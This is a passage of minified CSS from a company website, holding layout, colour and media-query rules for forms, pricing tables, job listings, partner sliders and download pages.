2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 2px 16px 8px rgba(33,90,131,.21);display:block;padding:2em 1em;text-align:center;width:400px;z-index:5000}.popupCard p{font-size:18px;line-height:1.3em;padding-bottom:0}.closePopup{position:absolute;right:18px;top:18px}#hs-eu-cookie-confirmation{background:#fff!important;border:none!important;border-radius:5px;bottom:30px!important;box-shadow:1px 2px 9px 3px rgba(202,219,230,.3)!important;left:30px!important;margin:0 auto!important;width:350px!important}#hs-eu-cookie-confirmation #hs-eu-confirmation-button{font-size:1.25em!important;font-weight:700!important;margin-top:20px;text-align:center!important;width:100%!important}#hs-eu-cookie-confirmation p{font-size:1.25em!important;margin-bottom:0;padding-bottom:0}@-webkit-keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@-webkit-keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.formPageBottom,.formPageTop{position:relative}.formPageBottom__person{bottom:0;position:absolute;right:8%}.formPageTop__illustration{left:0;position:absolute;top:13em}.zoho-form{margin:auto;max-width:650px;padding-bottom:5em;width:100%}.zoho-form input[type=text],select,textarea{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px;width:100%}.zoho-form input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;display:inline-block;height:20px;padding:0;width:20px}.zoho-form textarea{font-family:Arial,Helvetica,sans-serif}.zoho-form select{color:#8997a8}.dropdown-container{position:relative}.dropdown-image{position:absolute;right:15px;top:30px}.errormsg-zo{color:#ff1b74;display:inline-block;margin:9px 0 5px}.zoho-form-block div{display:inline-block;width:49%!important}.zoho-form-block div:last-child{float:right}.privacy-details a{color:#ff1b74}.zoho-form span{vertical-align:middle}.errormsg-zo-outline{border:1px solid #ff1b74!important}.zoho-form input::-moz-placeholder{color:#8997a8}.zoho-form input:-ms-input-placeholder{color:#8997a8}.zoho-form input::placeholder{color:#8997a8}.zoho-form textarea::-moz-placeholder{color:#8997a8}.zoho-form textarea:-ms-input-placeholder{color:#8997a8}.zoho-form textarea::placeholder{color:#8997a8}.form-btn-primary{border:none}#checkbox-container{display:inline-block}.form__privacy{align-items:center;display:inline-flex;padding:15px 0;width:100%}.form__privacy input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;height:30px;margin-right:15px;margin-top:0;max-width:30px;padding:0!important;width:30px}.form__privacy label{width:calc(100% - 45px)}.form__privacy label a{color:#ff1b74}@media only screen and (max-width:700px){.zoho-form-block div{width:100%!important}}.clientLogos{align-items:center;display:flex;gap:30px;justify-content:space-between;padding:2.5em 0;width:100%}.clientLogos li{text-align:center;width:auto}.clientLogos li img{margin:0 auto;max-height:79px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.videoTopPadding{padding-top:6em}.videoSection{background-color:#edf3f7;border-radius:30px;display:block;padding:4em 9em}.videoSection__text{float:left;max-width:550px;padding:3em 2em 1em 0;width:50%}.videoSection__video .card__info p{padding-bottom:1em}.videoSection__video{float:right;max-width:510px;text-align:center;width:50%}.videoSection .card__media{height:330px;position:relative}.videoSection__video .card{margin:0;width:100%}.videoSection__video .card:hover{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.videoSection__video .card:hover .card__media{transform:scale(1)}.videoButton{left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.videoButton:hover{transform:scale(1.04)}.videoButton img{width:120px}.miniFeatureBlock__row{float:left;padding-bottom:2em;width:100%}.miniFeatureBlock li{float:left;padding:0 3.5em 0 0;width:50%}.miniFeatureBlock__image{display:block;height:95px;padding:10px}.miniFeatureBlock__image img{height:100%}.hero--customerStoryIndividual .titleArea{max-width:1060px}.hero--customerStoryIndividual .titleArea p{margin:0 auto;max-width:700px}.customerStory__topImages{margin:0 auto;max-width:1200px;padding-bottom:80px;position:relative;text-align:center}.customerStory__topImages__mainImage{background-position:50%;background-repeat:none;background-size:cover;height:530px;margin:0 auto}.customerStory__topImages__phoneImage{max-width:275px;position:absolute;right:50px;top:50px;z-index:2}.storyContent{margin:0 auto;max-width:700px;width:90%}.storyContent__storyImage{padding:40px 0}.storyContent__storyImage img{width:100%}.storyContent__storyVideo{padding:3em 0}.avatar{display:inline-block;padding-right:15px;position:relative;width:56px}.storyContent__storyQuote{margin:0 auto;max-width:520px;padding:3em 0}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{max-width:250px}.storyContent__storyQuote__authorBlock,.testimonials__item__authorBlock{display:block;position:relative}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{display:inline-block;line-height:1.15em;padding-top:11px;vertical-align:top}.testimonials__item__authorBlock p{padding-top:3px}.testimonials{position:relative}#testimonials .centralHeadingBlock{padding-bottom:6em}.testimonials__item__logo{max-height:70px;max-width:120px;padding-bottom:10px}.testimonials__backgroundImage{position:absolute;z-index:-1}.testimonials__backgroundImage--one{left:240px;top:-40px}.testimonials__backgroundImage--two{right:180px;top:-70px}.pricingBoxes{display:flex;flex-wrap:wrap;float:left;padding-bottom:25px;width:100%}.pricingBox{background:#edf3f7;border-radius:15px;display:flex;float:left;height:auto;margin-right:2.5%;padding:2em 1.2em 2.3em;position:relative;text-align:center;width:23%}.pricingBox .subtletext{display:inline-block;padding:0 3px 15px}.pricingBox .button{bottom:10px;left:50%;margin-left:-100px;margin-right:-100px;position:absolute;right:50%;width:200px}.pricingBox__text{display:flex;flex-direction:column;margin:0 auto;padding-bottom:35px}.pricingBox--last{margin-right:0}.pricingBox--enterprise{background:#fff0f6}.pricingBox--mostPopular{position:relative}.pricingBox--mostPopular .subheading--tag{left:50%;margin-left:-75px;margin-right:-75px;position:absolute;right:50%;top:-25px;width:150px}.tableContainer{overflow-x:auto}table{border-collapse:collapse;border-radius:8px;min-width:800px;table-layout:fixed;text-align:left;width:100%}tr{transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}tr:hover{background-color:#f4f7fa}tr.table__row{border-bottom:1px solid #edf3f7}.table__row--heading{background:#edf3f7;border-radius:8px;font-size:13px;height:30px;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.table__row--heading,.table__row--service{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.table__row--service{font-size:16px}th{padding:10px 12px;vertical-align:middle}td{padding:15px 12px;vertical-align:top}.faqSection__column{float:left;margin-right:4%;width:48%}.faqSection__column li{padding:10px 0}.faqSection__column--last{margin-right:0}.faqSection{margin-bottom:120px;margin-top:120px;position:relative}.faqSection__backgroundImage{position:absolute;z-index:-1}.faqSection__backgroundImage--one{left:0;top:-50px}.faqSection__backgroundImage--two{bottom:-50px;right:0}.muchMore{float:left;padding-bottom:120px;padding-top:60px}.pricingBlock{display:flex;justify-content:space-evenly;margin-bottom:120px;margin-top:60px}.pricingBlock .house{border-radius:5px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);padding:2em 2em 6.5em;position:relative;text-align:center;width:40%}.pricingBlock .house .priceBlock{align-items:center;background-color:#edf3f7;border-radius:5px;display:flex;flex-direction:column;height:202px;justify-content:center;margin:0 auto 3em;padding:2em;position:relative;width:300px}.pricingBlock .house .priceBlock .pricing{color:#ff0064;font-size:33px}.pricingBlock .house .priceBlock p{padding:0}.pricingBlock .house .priceBlock h2{padding:0 0 .5em}.pricingBlock .house .priceBlock h3{padding:0 0 15px}.pricingBlock .house .btnSwitch .switchButton{background:none;border:none;color:#ff0064;cursor:pointer;font-size:1.25em;font-weight:300;outline:none}.pricingBlock .house .contactCTA .priceButton{background:#ff0064;border-radius:5px;bottom:2em;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:1.5em;font-style:normal;font-weight:600;left:0;margin:0 auto;padding:.7em 1.4em;position:absolute;right:0;width:202px}.pricingBlock .house .priceHeading .subTitle{padding-bottom:2.5em}.pricingBlock .leftBlock{float:left}.pricingBlock .rightBlock{border:1px solid rgba(202,219,230,.5);box-shadow:none;float:right}.priceFilter{align-items:center;display:flex;justify-content:center}.priceFilter .filterChild{background:none;border:none;color:#a5a5a5;cursor:pointer;font-size:22px;margin-right:.75em;outline:none}.priceFilter .filterChild:last-child{margin-right:0}.hide{display:none}.pricing-table{color:#ff0064;font-weight:500}.pricing-table.eur .currency-span,.pricing-table.eur .price-span{display:none;visibility:hidden}.pricing-table.eur .currency-span.eur,.pricing-table.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-table.gbp .currency-span,.pricing-table.gbp .price-span{display:none;visibility:hidden}.pricing-table.gbp .currency-span.gbp,.pricing-table.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-table.usd .currency-span,.pricing-table.usd .price-span{display:none;visibility:hidden}.pricing-table.usd .currency-span.usd,.pricing-table.usd .price-span.usd{display:inline-block;visibility:visible}.currencyFilter{width:200px}#pay{background:#09c;height:300px;height:160px;padding:5px;width:300px}#pay,.annualPlanBlock,.hidePlan,.monthPlanBlock{display:none}.showDisplayPlan{display:block}.activeTeamSize{color:#ff0064!important}.pricing-header{color:#ff0064;font-weight:500}.pricing-header.eur .currency-span,.pricing-header.eur .price-span{display:none;visibility:hidden}.pricing-header.eur .currency-span.eur,.pricing-header.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-header.gbp .currency-span,.pricing-header.gbp .price-span{display:none;visibility:hidden}.pricing-header.gbp .currency-span.gbp,.pricing-header.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-header.usd .currency-span,.pricing-header.usd .price-span{display:none;visibility:hidden}.pricing-header.usd .currency-span.usd,.pricing-header.usd .price-span.usd{display:inline-block;visibility:visible}.discountNumber{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-40px}.font-16{font-size:16px}.discountNumberVol{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-30px}.annual{color:#a5a5a5}.featured__resources{float:left;width:100%}.featured__resources__item{background-color:#edf3f7;border-radius:10px;float:left;margin:0 4.5% 4.5% 0;padding:20px;width:30%}.featured__resources__item h3{text-align:center}li.featured__resources__item:nth-child(3n+3){margin-right:0}.featured__resources__image{height:250px}.moreHelpSection{position:relative}.moreHelpSection__backgroundImage{position:absolute;z-index:-1}.moreHelpSection__backgroundImage--one{bottom:-20px;left:-40px}.moreHelpSection__backgroundImage--two{bottom:-20px;right:-60px}.mapArea{background-color:#edf3f7;position:relative;width:100%;z-index:1}.mapArea__info{background-color:#203554;border-radius:0;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:2.3em 1.8em;position:absolute;top:0;width:400px;z-index:5}.mapArea__info a,.mapArea__info h3,.mapArea__info p{color:#fff;margin:0;padding:.2em 0}.mapArea__info__contactMethod{padding:.8em 0}.mapArea__info__contactMethod__image{display:inline-block;padding-top:10px;vertical-align:top;width:50px}.mapArea__info__contactMethod__text{display:inline-block}.mapArea__info .subtletext{color:#9aacb9}.bold{font-weight:500}.covidList,.covidList li{list-style-type:disc}.covidList li{margin-bottom:10px;margin-left:20px;text-align:left}.covidList li p{padding-bottom:0}.covidList li:last-child{margin-bottom:0}.logoBlock{padding:3em 0}.resourceCovid{float:left}.resourceCovid .centralHeadingBlock h2{padding-bottom:1em}.companyLogo{float:left;padding-bottom:3em;padding-top:6em}.testBlock{float:left;padding-bottom:9em}.covidTest .subheading,.covidTest .subheading--tag{background:none!important;border:none!important;border-radius:none}.covidFormHouse{float:right;width:50%}.covidFormHouse table{background-color:#edf3f7!important;display:flex;min-width:inherit!important;padding:2em;width:auto!important}.covidFormHouse table tbody{width:100%}.covidFormHouse table tr{display:flex;flex-direction:column;margin-bottom:5px;padding:0!important}.covidFormHouse table tr:hover{background:none!important}.covidFormHouse table tr td p{padding:0}.covidFormHouse table tr td .covidField{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px}.covidFormHouse .covidReset{color:#000;font-size:12px}.covidFormHouse .covidBtn,.covidFormHouse .covidReset{border-radius:5px;cursor:pointer;display:inline-block;font-size:17px;padding:.7em 1.4em}.covidFormHouse .covidBtn{background:#ff0064;border:0;color:#fff;font-family:halyard-display,sans-serif;font-style:normal;font-weight:600;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.covidFormHouse textarea{margin-top:0}.covidFormHouse .link{color:#ff0064}.covidTerms{align-items:center;display:flex}.covidAccept{font-size:14.4px;margin-left:.25em}.covidFormTitle{padding-bottom:.5em}.covidHelp{font-size:14.4px}.europe,.europe .europeLogo{align-items:center;display:flex}.europe .europeLogo{justify-content:center;width:50%}.europe .europeLogo img{width:80%}.europe .europePoints{width:50%}@media only screen and (max-width:750px){.europe{flex-direction:column-reverse}.europe .europeLogo{margin-bottom:2em;margin-top:2em;width:100%}.europe .europePoints{width:100%}}.bookingForm{background-color:#edf3f7;border-radius:8px;float:right;width:50%}.bookingForm .zoho-form{margin:auto;max-width:100%;padding:2em;width:100%}.bookingForm .button{margin-bottom:0}.bookingForm .wfrm_fld_dpNn{display:none}.formHouse{float:left;padding-bottom:6em;padding-top:6em}.formHouse .featureBlock__text{padding:0}.formHouse .rte figure{margin:0 0 30px;width:100%}.formHouse .rte figure img{width:100%}.formHouse .rte ul{list-style-type:disc;padding-bottom:1.4em}.formHouse .rte ul li{font-size:21px;line-height:1.4em;list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.formHouse .rte ul li p{padding-bottom:0}.formHouse .bookingForm{padding:2em}.formHouse .bookingForm .zcwf_col_fld,.formHouse .bookingForm .zcwf_lblLeft .zcwf_col_lab{width:100%}.formHouse form{font:inherit!important}.formHouse form label{color:#203554;font-family:halyard-display,sans-serif;font-size:16px}.formHouse form .zcwf_title{clear:both;color:#203554!important;font-family:halyard-display,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}.formHouse form .zcwf_col_fld input[type=text],.formHouse form .zcwf_col_fld textarea,.formHouse form input,.formHouse form select,.formHouse form textarea{-webkit-appearance:auto;background-color:#fff;border:1px solid #c6d3dc!important;border-radius:4px;color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px!important;width:100%!important}.formHouse form input[type=checkbox]{-webkit-appearance:auto!important}.formHouse form .zcwf_button{background:#ff0064;border:none;border-radius:5px;color:#fff!important;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin-right:20px!important;margin:18px 0;outline:none;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.formHouse form .zcwf_privacy{align-items:center;display:flex;gap:20px}.formHouse form .zcwf_privacy input[type=checkbox]{margin-top:0!important}.formHouse form .zcwf_privacy .zcwf_privacy_txt{color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:16px!important;margin:0;padding:0;width:auto}.formHouse form .zcwf_privacy .zcwf_privacy_txt a{color:#ff0064}.formHouse .crmWebToEntityForm{background:none!important}.bookingList{list-style-type:disc;padding-bottom:1.4em}.bookingList li{list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.bookingList li p{padding-bottom:0}.listTitle{padding-bottom:.5em}.ptHalf{padding-top:1.5em!important}.greyBackground{background-color:#fafafa;padding-bottom:100px;padding-top:100px}.greyBackground .jobCard{background:#fff;border:1px solid #dfdfdf;border-radius:8px}.greyBackground .jobCard .jobInfo{padding:2.5em}.greyBackground .jobCard .jobInfo .title{align-items:center;display:flex;padding-bottom:1.25em}.greyBackground .jobCard .jobInfo .title .heading{margin-left:1em}.greyBackground .jobCard .jobInfo .title .heading h1{padding-bottom:0}.greyBackground .jobCard .jobInfo .title .heading h3{padding-bottom:5px}.greyBackground .jobCard .jobInfo .title .heading h4{font-weight:300;opacity:50%;padding-bottom:0}.greyBackground .jobCard .footer{border-top:1px solid #dfdfdf;display:flex;flex-direction:row-reverse;padding:1.5em}.greyBackground .jobCard .footer a{background:#ff0064;border-radius:5px;color:#fff;font-weight:600;padding:.7em 1.4em;transition:all .2s ease-in-out}.greyBackground .jobCard .footer a:hover{background:#cc0050}.teamHistory{margin-bottom:100px}.teamHistory .teamPhoto{margin-bottom:65px;margin-top:100px;text-align:center}.teamHistory .teamPhoto img{max-height:500PX}.teamHistory .history{display:flex;justify-content:space-between}.teamHistory .history .historyText{width:48%}.teamHistory .history .historyText .bold{font-weight:500}.jobHeading{margin-bottom:50px;text-align:center}.perkHome{border:1px solid #dfdfdf;border-radius:8px;display:flex}.perkHome .title{align-items:center;background:#203554;border-radius:8px 0 0 8px;color:#fff;display:flex;justify-content:center;padding-bottom:175px;padding-top:175px;width:50%}.perkHome .title p{font-size:27px;font-weight:400;padding:0;width:75%}.perkHome .goodies{align-items:center;display:flex;justify-content:center;width:50%}.perkHome .goodies ul{width:75%}.perkHome .goodies ul li{align-items:center;display:flex;margin-bottom:1.15em}.perkHome .goodies ul li p{margin-left:15px;padding:0}.jc{justify-content:center}.jobSpecContainer{margin:0 auto;width:80%}.jobSpec{margin-bottom:3em}.jobSpec h3:not(:first-child){margin-top:15px}.jobSpec ul li{font-size:22px;list-style:disc;margin-bottom:1em;margin-left:20px}.jobSpec ul li p{padding:0}.jobFooter{border-top:1px solid #dfdfdf;display:flex;font-weight:400;justify-content:center;padding:2.5em}.jobFooter p{font-weight:400;padding-bottom:0}.jobFooter a{color:#ff0064;font-weight:400;text-decoration:underline}.jobFooter a:hover{color:#cc0050}.pb-0{padding-bottom:0}.pb-15{padding-bottom:15px}.pb-45{padding-bottom:45px}.mb-50{margin-bottom:50px}.mb-0{margin-bottom:0}@media only screen and (max-width:790px){.teamHistory .teamPhoto{margin-top:65px}.teamHistory .teamPhoto img{width:100%}.teamHistory .history{flex-direction:column}.teamHistory .history .historyText{width:100%}.perkHome{flex-direction:column}.perkHome .title{border-radius:8px 8px 0 0;padding-bottom:75px;padding-top:75px;width:100%}.perkHome .title p{font-size:20px}.perkHome .goodies{margin-bottom:40px;margin-top:50px;width:100%}.greyBackground .jobInfo .title{padding-bottom:1.5em!important}.greyBackground .jobInfo .title img{width:45px}.greyBackground .footer a{text-align:center;width:100%}.jobSpecContainer{width:100%}}.labsBackgroundImage{background-image:url(../png/blueprintbackground.png);background:cover}.titlelabs{color:#fff;text-align:center}.labsItemText,.straplinelabs{color:#fff}.labsLogo{margin-bottom:20px;margin-top:20px;width:300px}.emailbutton{background-color:#ff0064;border:none;border-radius:5px;color:#fff;font-family:halyard-display;font-weight:700;height:40px;width:100px}.lightEmail{color:#fff}.lockerItemTitle{color:#fff;padding-bottom:10px}@media only screen and (max-width:1000px){#mc_embed_signup input.email{margin-bottom:5px;width:100%}}.subheading--tag-labs{border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin-bottom:15px;margin-right:5px;padding:5px 17px}.subheading--tag-labs:hover{background-color:#ff0064;color:#fff}.hoverlink:hover{color:#fff}.featuresp{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;color:#fff;display:block;line-height:1.4em;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-bottom:1.4em;text-align:left}.cardLabs{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 1px 1px 1px rgba(0,0,0,.212);display:flex;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.cardLabs:hover{box-shadow:1px 2px 9px 7px rgba(0,0,0,.212)}.cardLabs:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.cardLabs{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.cardLabs .card__media{height:250px}li.cardLabs:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.cardLabs .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.meetproductteam{margin-bottom:2em;margin-top:2em}.meetproductteam .row{display:flex;justify-content:space-around}.meetproductteam .row:first-child{margin-bottom:2em}.meetproductteam .row .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.meetproductteam .row .point .imgHouse{height:250px}.meetproductteam .row .point .imgHouse .img{background-repeat:no-repeat;height:250px;width:250px}.meetproductteam .row .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .row .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}@media only screen and (max-width:1000px){.meetproductteam .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100px;justify-content:center}.meetproductteam .point .imgHouse{height:50px}.meetproductteam .point .imgHouse .img{background-repeat:no-repeat;height:50px;width:50px}.meetproductteam .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}.labsBackgroundImage{background-image:url(../png/blueprintbackgroundplain.png);background:cover}}.downloadHome{border:none;border-radius:none;margin-bottom:100px}.downloadHome,.downloadHome .title{display:flex;justify-content:center}.downloadHome .title{background-color:none;text-align:center;width:50%}.downloadHome .title p{font-size:27px;font-weight:400;width:75%}.downloadHome .qrHome{align-items:center;background-color:#fafafa;border:1px solid #dfdfdf;border-radius:8px;display:flex;justify-content:space-evenly;padding:0 20px 20px;width:78%}.downloadHome .qrImage{background:#fff;margin:20px;width:190px}.downloadHome .qrChild{align-items:center;display:flex;flex-direction:column}.downloadHeading{font-weight:400;margin:0 auto;text-align:center;width:80%}.webappImage{border-radius:10px;height:56px;transition:all}.webappImage:hover{box-shadow:0 0 50px 10px #d8d8d8;transition:all .5s ease-out}.downloadPerkHome{align-items:center;display:flex;justify-content:center;margin-top:175px}.downloadPerkHome .pink{background-color:#fff0f6;border-radius:10px}.downloadPerkHome .blue{background-color:#edf3f7;border-radius:10px}.downloadPerkHome .content{display:flex;justify-content:center;width:50%}.downloadPerkHome .content h2,.downloadPerkHome .content img{width:80%}.handphone{background-image:url(../png/handphone.png)}.gridDoc{height:100%!important}.gridDoc .gridText{height:100%;padding-top:0;position:relative;width:100%!important}.gridDoc img{bottom:0;left:0;margin-bottom:0!important;margin-left:auto;margin-right:auto;right:0;width:80%}@media only screen and (max-width:1000px){.gridDoc{width:100%!important}.gridDoc img{width:250px}.downloadHome{flex-direction:column}.downloadHome .title{border-radius:10px 10px 0 0;padding-bottom:50px;padding-top:50px;width:100%}.downloadHome .qrHome{flex-direction:row;padding:2em;width:100%}.downloadHome .qrImage{display:none}.downloadPerkHome{flex-direction:column;margin-top:80px}.downloadPerkHome .content{width:100%}.downloadPerkHome .content h2{margin-top:1em;text-align:center;width:100%}.reverseFlex{flex-direction:column-reverse}}@media only screen and (max-width:740px){.gridDoc{width:100%!important}.gridDoc img{width:80%}.downloadHome .qrHome{flex-direction:column}.appleMobile,.webappImage{margin-top:1em}}.data-deletion-form{position:relative}@media (min-width:767px){.data-deletion-form{padding-top:56.25%;width:100%}.data-deletion-form iframe{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;left:0;position:absolute;right:0;top:0;transform:scale(1.4975) perspective(1px) translateZ(0);transform-origin:25% 0;width:100%;will-change:unset}}.floating-one{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-one;animation-name:floating-one;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.floating-one,.floating-two{-webkit-animation-duration:3s;animation-duration:3s;margin-left:30px;margin-top:5px}.floating-two{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-two;animation-name:floating-two;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.hero--homepage{position:relative;z-index:1!important}.hero--homepage a{position:relative;z-index:5}.homeIcon--rosette{position:absolute;right:-10%;top:3%}.homeIcon--lightbulb{position:absolute;right:-16%;top:33%}.homeIcon--camera{bottom:25%;position:absolute;right:-5%}.homeIcon--link{left:-10%;position:absolute;top:3%}.homeIcon--securephone{left:-15%;position:absolute;top:33%}.homeIcon--message{bottom:23%;left:-7%;position:absolute}.homepage__backgroundImage{position:absolute;z-index:-1}.homepage__backgroundImage--one{left:-150px;top:240px}.homepage__backgroundImage--two{right:-60px;top:300px}#homepage .titleArea{margin-top:60px;padding-top:40px}.homepageAnimationContainer{position:relative}.partnerFlexbox{align-items:center;display:flex}.partnerFlexbox .featureBlock__text{padding-top:0}.partnerSlider{padding:6em 0}.partnerVideo{max-width:100%;width:100%}.partnerVideo .card{width:90%}.partnerVideo .card .card__media{align-items:center;display:flex;height:450px;justify-content:center;width:100%}.partnerVideo .card .card__media img{height:80px;width:80px}.whyThrivePartner{padding:6em 0;text-align:center}.weWorkWith{text-align:center}.whyhouse{margin-bottom:3em;margin-top:3em}.whyhouse .row{display:flex;justify-content:space-around}.whyhouse .row:first-child{margin-bottom:3em}.whyhouse .row .point{align-items:center;background-color:#fff;border:1px solid #b6d2e6;border-radius:4px;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.whyhouse .row .point .imgHouse{height:125px;margin-bottom:1em}.whyhouse .row .point .imgHouse .img{background-repeat:no-repeat;height:125px;width:125px}.whyhouse .row .point p{font-weight:400;padding-bottom:0}.whyhouse .row .point:hover{border:0;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.dotHouse{margin-bottom:0}.silderImg{background-position:50%;background-size:cover}.partnerSlider .slideshow-inner{margin-bottom:6em}.partnerSlider .slideshow-container{margin:auto;max-width:70%;position:relative}.partnerSlider .mySlides{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:none;height:550px}.partnerSlider .mySlides .silderImg{height:100%;width:100%}.partnerSlider .next,.partnerSlider .prev{border-radius:0 3px 3px 0;color:#222428;cursor:pointer;font-size:30px;font-weight:700;margin-top:-22px;padding:16px;position:absolute;top:50%;transition:.6s ease;width:auto}.partnerSlider .next{border-radius:3px 3px 3px 3px;right:-50px}.partnerSlider .prev{border-radius:3px 3px 3px 3px;left:-50px}.partnerSlider .next:hover,.partnerSlider .prev:hover{background-color:rgba(0,0,0,.8);color:#f2f2f2}.partnerSlider .text{bottom:-2em;font-size:1.5em;font-weight:400;padding-top:0;position:absolute;text-align:center;width:100%}.partnerSlider .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0}.partnerSlider .dot{background-color:#b6d2e6;border-radius:50%;cursor:pointer;display:inline-block;height:15px;margin:0 2px;transition:background-color .6s ease;width:15px}.partnerSlider .active,.partnerSlider .dot:hover{background-color:#fd1161}.sliderForm .sliderHome{display:flex;justify-content:space-between}.sliderForm .sliderHome .fullSectionContainer{width:60%}.partnerContainer{align-items:center;width:40%}.partnerContainer,.partnerHouse{display:flex;justify-content:center}.partnerHouse{width:50%}.partnerHouse .partnerForm{background-color:#edf3f7;border-radius:8px;height:-webkit-max-content;height:-moz-max-content;height:max-content;padding-left:2.5em;padding-right:2.5em;width:80%}.partnerHouse .partnerForm .zoho-form{padding-bottom:1em}.zoho-form-block .title{padding-bottom:.25em;padding-top:1em}.partnerTitle{padding-bottom:.35em}.partnerSlider .slideshow-container{max-width:100%}.partnerBox{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px;width:100%}.partnerBtn{background:#ff0064;border:0;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding:.7em 1.4em;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.partnerBtn:hover{background-color:#cc0050;color:#fff}.privacyBtn{color:#ff0064}.partnerText{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-family:Arial,Helvetica,sans-serif;font-size:.9em;padding:10px}@media only screen and (max-width:1250px){.whyhouse .row .point{height:200px}}@media only screen and (max-width:1000px){.sliderForm .sliderHome .fullSectionContainer{width:100%}.sliderForm .sliderHome{flex-direction:column;margin-bottom:4em}.partnerForm{width:100%}.whyhouse .row .point p{font-size:14px}.whyhouse .row .point .imgHouse{height:100px}.whyhouse .row .point .imgHouse .img{height:100px;width:100px}.whyhouse{margin-top:1em}}@media only screen and (max-width:920px){.whatWeOffer{display:flex;flex-direction:column}.whatWeOffer .card{max-width:100%}.whatWeOffer .card .card__media{height:350px}.partnerHouse{width:100%}}@media only screen and (max-width:768px){.sliderForm .sliderHome{display:flex;flex-direction:column;justify-content:center}.sliderForm .sliderHome .fullSectionContainer{width:100%}.whyhouse{margin-bottom:0}.whyhouse,.whyhouse .row{align-items:center;display:flex;flex-direction:column}.whyhouse .row{margin-bottom:2em;width:100%}.whyhouse .row:first-child{margin-bottom:0}.whyhouse .row .point{margin-bottom:1em;width:100%}.testimonials__backgroundImage{display:none}.clientLogos{align-items:center;display:flex;flex-direction:column}.clientLogos li img{width:70%}.partnerSlider .mySlides{height:350px}.partnerSlider 